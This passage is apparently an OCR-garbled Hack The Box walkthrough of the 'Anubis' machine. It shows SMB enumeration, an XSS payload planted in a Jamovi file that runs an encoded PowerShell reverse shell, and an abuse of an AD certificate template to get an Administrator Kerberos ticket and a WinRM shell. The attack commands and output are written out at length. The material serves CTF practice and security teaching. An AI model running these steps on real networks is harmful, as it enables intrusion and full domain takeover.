e
                           IPC
         IPC$Remote IPC
         NETLOGON
                           Disk
                                       Logon server share
                           Disk
         Shared
         SYSVOL
                           Disk
                                       Logon server share
SMB1 disabled -- no workgroup available
```
Doing some SMB enumeration also gives us the hostname

- #proxychains crackmapexec smb 172.18.80.1 [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86\_64-linux-gnu/libproxychains.so.4  $[*]$  completed: 100.00% (1/1)  $[*]$  completed: 100.00% (1/1)  $\lambda$ c [\*] Shutting down, please wait... SMB 172.18.80.1 445 EARTH [\*] Windows 10.0 Build 17763 x 64 (name:EARTH) (domain:windcorp.htb) (signing:True) (SMBv1:False)  $I = /h + h / \sin(h)$  $A + 2A = 1$ 

We manage to connect to the Shared folder

#proxychains smbclient //earth.windcorp.thm/Shared -U localadmin [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86 64-linux-gnu/libproxychains.so.4 Enter WORKGROUP\localadmin's password: Try "help" to get a list of possible commands.  $smb: \&$  is D. 0 Wed Apr 28 17:06:06 2021 0 Wed Apr 28 17:06:06 2021  $\mathbf{D}$ Documents 0 Tue Apr 27 06:09:25 2021 D 0 Mon Apr 26 23:10:08 2021 Software  $\mathbf{D}$ 15587583 blocks of size 4096. 8902513 blocks available

We find a folder named Analytics, containing omv-files.

 $smb: \searrow cd$  documents smb: \documents\> ls 0 Tue Apr 27 06:09:25 2021<br>0 Tue Apr 27 06:09:25 2021 D. D. Analytics D. 0 Tue Apr 27 20:40:20 2021 15587583 blocks of size 4096. 8897851 blocks available smb: \documents\> cd Analytics smb: \documents\Analytics\> ls 0 Tue Apr 27 20:40:20 2021<br>0 Tue Apr 27 20:40:20 2021<br>6455 Tue Apr 27 20:39:20 2021<br>2897 Tue Apr 27 20:39:55 2021<br>2142 Tue Apr 27 20:40:20 2021<br>2841 Thu Apr 29 14:38:26 2021 D  $\mathbf{D}$ Big 5.omv A Bugs.omv  $\mathsf{A}$ Tooth Growth.omv A Whatif.omv A

15587583 blocks of size 4096. 8897851 blocks available

#### Googling filetype reveals it could be Jamovi



We also recall from the software portal; it is possible to install Jamovi.



Nothing found in exploit-db.com, so we google some more. We also search cue.mitre.org and there we find a relative new vulnerability.



Following reference link, we find a short description, and a video showing the vulnerability being exploited. No POC code though. This is the only thing we have to go after: The column-name is vulnerable to XSS



But someone needs to open the document to trigger the payload...

We go back to the SMB. We see one document stands out, because it is more recent than the others



It is also changing...



We download that one.

We could and should install a vulnerable version of Jamovi, to experiment.

If we choose to add the payload from within Jamovi, the column name is too short for a payload, and we need to do it staged. Like in the POC video.

But, if we edit the file metadata.json, we can put the whole payload inside the document.

Jamovi documents, are like Microsoft Office Documents, xml-files and stuff in a package. We can extract it.

```
#unzip Whatif.omv -d whatif
Archive: Whatif.omv
  inflating: whatif/META-INF/MANIFEST.MF
  inflating: whatif/index.html
  inflating: whatif/metadata.json
  inflating: whatif/xdata.json
  inflating: whatif/data.bin
  inflating: whatif/01 empty/analysis
      A \sim 24 - 1 [ /thm/anuhio
```
#### Place our payload

{"dataSet": {"rowCount": 150, "columnCount": 5, "removedRows": [], "addedRows": [<br>], "fields": [{"name": "Sepal.Lengthsss<script>require('child\_process').exec('pow<br>ershell -W\_Hidden -nop -ep\_bypass -NoExit -e\_JABjAGwAaQBlA AaABpAGwAZQAoACqAJABpACAAPQAqACQAcwB0AHIAZQBhAG0ALqBSAGUAYQBkACqAJABiAHkAdABlAHMA LAAgADAALAAgACQAYgB5AHQAZQBzAC4ATAB1AG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZ yAGKADGBIACGAJABLAHKAGAB CAHHALAAWACWALAAKAGKARQA7ACQACWB CAG4AZABLAGEATIWDTACAAFQAG<br>ACGAaQBLAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApA<br>DSAJABzAGUAbgBkAGIAYQBjAGSAMgAgAD0AIAAkAHMAZQBuAGQAYgBh IAMwA0AHoAPgAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4A) AaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHKAdABLAHMAKAAKAHMAZQBuAGQAYgBhAGMA<br>awAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJ<br>ABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgB cimal", "maine": "Continuo"<br>"whatif/metadata.json" 1L, 2982B 1,1524 All

Package it again using zip and upload, overwriting the existing file.

Then we wait.

```
In no more than 5. Minutes, we should receive our reverse shell.
```

```
#rlwrap nc -lvnp 5555
listening on [any] 5555.
connect to [192.168.16.170] from (UNKNOWN) [192.168.16.55] 63924
whoami
windcorp\diegocruz
4ndr34z
```
We have a Revshell as user diegocruz

(This is also our "savepoint". If we lose the shell, it will be opened again every 5 minutes, when Jamovi is started on the server.)

Checking certificate templates

certutil -catemplates

Web: Web -- Auto-Enroll DirectoryEmailReplication: Directory Email Replication -- Access is denied. DomainControllerAuthentication: Domain Controller Authentication -- Access is denied. KerberosAuthentication: Kerberos Authentication -- Access is denied. EFSRecovery: EFS Recovery Agent -- Access is denied. EFS: Basic EFS -- Auto-Enroll: Access is denied. DomainController: Domain Controller -- Access is denied. WebServer: Web Server -- Access is denied. Machine: Computer -- Access is denied. User: User -- Auto-Enroll: Access is denied. SubCA: Subordinate Certification Authority -- Access is denied. Administrator: Administrator -- Access is denied. CertUtil: -CATemplates command completed successfully.

diegocruz may enroll to certificate named "Web"

We follow this guide:

https://elkement.wordpress.com/2020/06/21/impersonating-a-windows-enterpriseadmin-with-a-certificate-kerberos-pkinit-from-linux/

You will find more info in the mentioned guide.

We check permissions on the template

certutil -v -dstemplate Web

 Allow Enroll WINDCORP\Domain Admins Allow Enroll WINDCORP\Enterprise Admins Allow Full Control WINDCORP\Domain Admins Allow Full Control WINDCORP\Enterprise Admins Allow Full Control WINDCORP\Administrator Allow Full Control WINDCORP\webdevelopers Allow Read NT AUTHORITY\Authenticated Users

Interesting. Webdevelopers have Full control

```
net group webdevelopers
Group name webdevelopers
Comment
Members
```

```
DiegoCruz
The command completed successfully.
```
Diego is member of that group

Checking the certificate options tells us it only can be used for server authentication.

msPKI-Certificate-Application-Policy = "1.3.6.1.5.5.7.3.1" Server Authentication

But we have full access, so we can extend the usage to include smartcard authentication.

Running this in powershell as Diego:

```
$EKUs=@("1.3.6.1.5.5.7.3.2", "1.3.6.1.4.1.311.20.2.2")
Set-ADObject "CN=Web,CN=Certificate Templates,CN=Public Key 
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb" -Add 
@{pKIExtendedKeyUsage=$EKUs;"msPKI-Certificate-Application-Policy"=$EKUs}
```
We create our config-file, private-key and certrequest using the nice script in the article by **@elkement**

 cnffile="admin.cnf" reqfile="admin.req" keyfile="admin.key"

dn="/DC=htb/DC=windcorp/CN=Users/CN=Administrator"

 $cat >$ \$cnffile <<EOF [ req ] default  $bits = 2048$  prompt = no req\_extensions = user distinguished  $name = dn$ 

```
 [ dn ]
 CN = Administrator
```
[ user ]

```
 subjectAltName = otherName:msUPN;UTF8:administrator@windcorp.htb
EOF
```
openssl req -config \$cnffile -subj \$dn -new -nodes -sha256 -out \$reqfile -keyout \$keyfile

We should have found the http://softwareportal.windcorp.htb/certsrv earlier under enumeration.



But, we don't have Diego's password....

We can however login as localadmin.



That will give us the opportunity to download the CA-certificate. We need that anyway. (We can also download the CA-cert. from the CertEnroll share.)

But we don't have access to the template named "Web"



We try setting up a responder and send a hash.



But we cannot manage to crack the hash.

Luckily there are command-line tools for certificate management.

We can find the CA logical name in the ca.crt, but also using certutil: Certutil -v

Then, we upload our CSR and send it to the CA using certreq:

certreq.exe -submit -config earth.windcorp.htb\windcorp-CA -attrib "CertificateTemplate:Web" admin.req admin.cer

Downloading the certificate to our attacking computer. We now have all we need to impersonate administrator.

Be sure to check that the certificate has Smartcard Login added in extended usage.

```
openssl x509 -in admin.cer -text -noout 
Certificate:
   Data:
      Version: 3 (0x2)
--snip--
        X509v3 Key Usage: critical
           Digital Signature, Key Encipherment
        1.3.6.1.4.1.311.21.7: 
           0,.$+.....7...."...........T..3&...]......d...
        X509v3 Extended Key Usage: 
          Microsoft Smartcard Login, TLS Web Client Authentication, TLS Web 
Server Authentication
```
1.3.6.1.4.1.311.21.10:

--snip--

We need to set up Kerberos for our Kali.

apt install krb5-user

apt install krb5-pkinit

cat /etc/krb5.conf

[libdefaults] default realm = WINDCORP.HTB

# The following krb5.conf variables are only for MIT Kerberos.

 kdc\_timesync = 1 ccache  $type = 4$  forwardable = true proxiable = true

# The following encryption type specification will be used by MIT Kerberos # if uncommented. In general, the defaults in the MIT Kerberos code are # correct and overriding these specifications only serves to disable new # encryption types as they are added, creating interoperability problems. #

# The only time when you might need to uncomment these lines and change # the enctypes is if you have local software that will break on ticket # caches containing ticket encryption types it doesn't know about (such as # old versions of Sun Java).

- # default tgs enctypes = des3-hmac-sha1
- # default tkt enctypes = des3-hmac-sha1
- # permitted\_enctypes = des3-hmac-sha1

# The following libdefaults parameters are only for Heimdal Kerberos. fcc-mit-ticketflags = true

```
[realms]
    WINDCORP.HTB = \{ kdc = earth.WINDCORP.HTB
        admin_server = earth.WINDCORP.HTB
```

```
 pkinit_anchors = FILE:/root/htb/anubis/ca.cer
         pkinit_identites =
FILE:/root/htb/anubis/admin.cer,/root/htb/anubis/admin.key
          pkinit_kdc_hostname = EARTH.windcorp.htb
         pkinit eku checking = kpServerAuth
     }
    ZONE.MIT.EDU = \{ kdc = casio.mit.edu
          kdc = seiko.mit.edu
          admin_server = casio.mit.edu
     }
    CSAIL.MIT.EDU = \{ admin_server = kerberos.csail.mit.edu
          default_domain = csail.mit.edu
     }
    IHTFP.ORG = { kdc = kerberos.ihtfp.org
          admin_server = kerberos.ihtfp.org
     }
    1TS.ORG = \{ kdc = kerberos.1ts.org
          admin_server = kerberos.1ts.org
     }
     ANDREW.CMU.EDU = {
          admin_server = kerberos.andrew.cmu.edu
          default_domain = andrew.cmu.edu
     }
    CS.CMU.EDU = \{ kdc = kerberos-1.srv.cs.cmu.edu
          kdc = kerberos-2.srv.cs.cmu.edu
          kdc = kerberos-3.srv.cs.cmu.edu
          admin_server = kerberos.cs.cmu.edu
     }
    DEMENTIA. ORG = \{ kdc = kerberos.dementix.org
          kdc = kerberos2.dementix.org
          admin_server = kerberos.dementix.org
     }
    stanford.edu = \{ kdc = krb5auth1.stanford.edu
```

```
 kdc = krb5auth2.stanford.edu
     kdc = krb5auth3.stanford.edu
     master_kdc = krb5auth1.stanford.edu
      admin_server = krb5-admin.stanford.edu
      default_domain = stanford.edu
 }
UTORONTO, CA = \{ kdc = kerberos1.utoronto.ca
     kdc = kerberos2.utoronto.ca
     kdc = kerberos3.utoronto.ca
      admin_server = kerberos1.utoronto.ca
     default domain = utoronto.ca
 }
```

```
[domain_realm]
     .windcorp.htb = windcorp.htb
     mit.edu = ATHENA.MIT.EDU
     .media.mit.edu = MEDIA-LAB.MIT.EDU
     media.mit.edu = MEDIA-LAB.MIT.EDU
     .csail.mit.edu = CSAIL.MIT.EDU
     csail.mit.edu = CSAIL.MIT.EDU
     .whoi.edu = ATHENA.MIT.EDU
     whoi.edu = ATHENA.MIT.EDU
     .stanford.edu = stanford.edu
     .slac.stanford.edu = SLAC.STANFORD.EDU
     .toronto.edu = UTORONTO.CA
     .utoronto.ca = UTORONTO.CA
```
Be sure to setup your hostfile too:

172.18.80.1 earth.WINDCORP.HTB 172.18.80.1 softwareportal.windcorp.htb 192.168.16.79 www.windcorp.htb

When this is set up, we can test using the user localadmin.

```
#proxychains kinit localadmin
[proxychains] config file found: /etc/proxychains.conf<br>[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4<br>Password for localadmin@WINDCORP.HTB:
            :@4ndr34z]-[~/htb/anubis]
```
No output  $=$  promising

We check if we have received a ticket

```
- #klist
Ticket cache: FILE:/tmp/krb5cc 0
Default principal: localadmin@WINDCORP.HTB
Valid starting
                       Expires
                                              Service principal
05/25/2021 23:59:52 05/26/2021 09:59:52
                                              krbtgt/WINDCORP.HTB@WINDCORP.HTB
        renew until 05/26/2021 23:59:45
  \frac{1}{1}root
      \frac{1}{2} t@4ndr34z]-[~/htb/anubis]
```
Indeed, we have.

Then, it is time to try as administrator and authenticate using our certificate

proxychains kinit -X X509\_user\_identity=FILE:admin.cer,admin.ke[y Administrator@WINDCORP.HTB](mailto:Administrator@WINDCORP.HTB)

```
#proxychains kinit -X X509 user identity=FILE:admin.cer,admin.key Administrator@WINDCORP.HTB
reviewing file found: /etc/proxychains.conf<br>[proxychains] config file found: /etc/proxychains.conf<br>[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4<br>[root@4ndr34z]-[~/htb/anubis]
```
We are good to go!

```
#klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: Administrator@WINDCORP.HTB
Valid starting Expires Service principal<br>05/26/2021 00:43:41 05/26/2021 10:43:41 krbtgt/WINDCORP.HTB@WINDCORP.HTB<br>renew until 05/27/2021 00:43:40<br>[root@4ndr34z]-[~/htb/anubis]
Valid starting
                                 Expires
                                                                  Service principal
```
#### evil-winrm for the kill

t@4ndr34z) [~/htb/anubis] <del>china series (contrast)</del><br>(proxychains evil-winrm -i earth.WINDCORP.HTB -r WINDCORP.HTB<br>(proxychains) config file found: /etc/proxychains.conf<br>(proxychains) preloading /usr/lib/x86\_64-linux-gnu/libproxychains.so.4 [0;31m\*Evil-WinRM\*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents>

Directory: C:\Users\Administrator\desktop

Mode

LastWriteTime 5/24/2021 8:16 PM Length Name 45 Root.txt

[0;31m\*Evil-WinRM\*[0m[0;1;33m PS [0mC:\Users\Administrator\desktop>